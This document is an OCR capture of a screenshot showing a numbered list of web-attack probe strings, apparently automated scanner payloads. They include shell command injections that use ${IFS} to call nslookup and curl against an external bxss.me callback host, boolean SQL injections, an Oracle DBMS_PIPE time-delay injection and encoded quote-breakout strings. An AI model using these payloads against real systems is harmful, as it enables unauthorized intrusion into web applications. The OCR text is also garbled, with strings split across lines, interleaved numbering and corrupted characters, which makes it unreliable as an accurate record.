
&(nslookup${IFS}-q${IFS}cname${IFS}hit
gxxgcigfbq41f37.bxss.me||curl${IFS}hitgxx
gcigfbq41f37.bxss.me)&'\"`0&(nslookup
20)
${IFS}-q${IFS}cname${IFS}hitgxxgcigfbq
41f37.bxss.me||curl${IFS}hitgxxgcigfbq41f
37.bxss.me)&`'
21)
-1" OR 2+935-935-1=0+0+0+1 --
22)
-1" OR 3+935-935-1=0+0+0+1 --
e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
23)
8)||CHR(98)||CHR(98),15)||'
24)
e'"
25)
e����%2527%2522\'\"